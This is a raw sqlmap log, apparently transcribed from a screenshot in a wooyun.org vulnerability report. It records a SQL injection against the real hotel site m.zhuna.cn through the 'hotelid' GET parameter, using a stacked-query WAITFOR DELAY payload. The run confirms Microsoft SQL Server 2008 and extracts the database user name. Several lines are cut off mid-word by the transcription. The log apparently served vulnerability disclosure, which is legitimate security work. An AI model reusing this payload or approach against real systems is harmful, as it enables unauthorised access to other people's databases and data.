 use only valid parameter values so sqlmap could be able to run properly
[11:08:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:08:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: hotelid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: hotelid=14360;WAITFOR DELAY '0:0:5'--&rid=56605&pid=23045&tm1=201
04-12&tm2=2015-04-13&iscard=1&stat=&end=&backurl=http://m.zhuna.cn/wap/index.p
/index/getHotelInfo/14360/2015-04-12/2015-04-13?type=1
---
[11:08:21] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:08:21] [INFO] fetching current user
[11:08:21] [INFO] resuming partial value: php5
[11:08:21] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
[11:08:40] [CRITICAL] considerable lagging has been detected in connection res
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10
more)
[11:08:46] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
_zhuna_cn
current user: 'php5_zhuna_cn'
[11:12:30] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sql
p\output\m.zhuna.cn'
[*] shutting down at 11:12:30
www.wooyun.org